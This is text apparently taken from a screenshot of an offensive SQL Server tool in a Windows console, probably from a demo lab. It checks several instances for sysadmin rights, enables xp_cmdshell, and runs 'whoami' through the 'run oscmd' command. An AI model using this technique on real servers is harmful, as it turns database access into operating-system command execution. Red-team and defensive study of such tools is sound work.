 Administrator: C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Fr...
MSSQLSRV04\SQLSERVER2014: CHECKING FOR SYSADMIN PRIVS.
MSSQLSRV04\SQLSERVER2014: USER IS NOT A SYSADMIN.
MSSQLSRV04\SQLSERVER2016: CHECKING FOR SYSADMIN PRIVS.
MSSQLSRV04\SQLSERVER2016: USER IS A SYSADMIN.
MSSQLSRV04\SQLSERVER2016: ENABLING SHOW ADVANCED OPTIONS.
MSSQLSRV04\SQLSERVER2016: ENABLING XPCMDSHELL.
MSSQLSRV04\SQLSERVER2016: RUNNING COMMAND.
MSSQLSRV04\SQLSERVER2016: COMMAND RESULTS:
demo\sqlsvc
MSSQLSRV04\BOSCHSQL: CHECKING FOR SYSADMIN PRIVS.
MSSQLSRV04\BOSCHSQL: USER IS A SYSADMIN.
MSSQLSRV04\BOSCHSQL: ENABLING SHOW ADVANCED OPTIONS.
MSSQLSRV04\BOSCHSQL: ENABLING XPCMDSHELL.
MSSQLSRV04\BOSCHSQL: RUNNING COMMAND.
MSSQLSRV04\BOSCHSQL: COMMAND RESULTS:
nt service\mssql$boschsql
2 servers ran the command.
SQLCLIENT> run oscmd whoami